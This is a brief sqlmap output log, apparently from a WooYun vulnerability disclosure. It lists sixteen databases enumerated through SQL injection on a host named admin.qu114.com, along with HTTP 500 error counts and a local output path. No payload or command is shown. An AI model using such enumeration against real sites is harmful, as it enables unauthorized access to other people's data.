 F:\sqlmap\Run.exe
[14:20:02] [INFO] retrieved: "tongji1"
[14:20:02] [INFO] retrieved: "uc5"
available databases [16]:
[*] cms3
[*] cms3_ago
[*] Cms3_HeNan
[*] cms3_job
[*] distribution
[*] gongye_cms3
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] stat3
[*] Statics_Cms3
[*] tempdb
[*] tongji1
[*] uc5
[14:20:03] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 64 times
[14:20:03] [INFO] fetched data logged to text files under 'F:\sqlmap\Bin\output\
admin.qu114.com'
www.wooyun.org